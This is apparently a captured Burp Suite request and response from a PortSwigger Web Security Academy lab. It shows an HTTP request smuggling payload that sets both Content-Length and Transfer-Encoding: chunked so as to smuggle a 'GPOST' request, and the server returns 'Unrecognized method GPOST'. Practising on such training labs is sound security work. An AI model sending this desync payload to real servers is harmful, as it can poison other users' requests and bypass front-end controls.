 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: acd01ff61e23229d806c8f5000f4002b.web-security-academy.net
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.183 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Referer: https://portswigger.net/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-length: 4
14 Transfer-Encoding: chunked
15
16 5c
17 GPOST / HTTP/1.1
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 15
20
21 x=1
22 0
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Search... 0 matches Pretty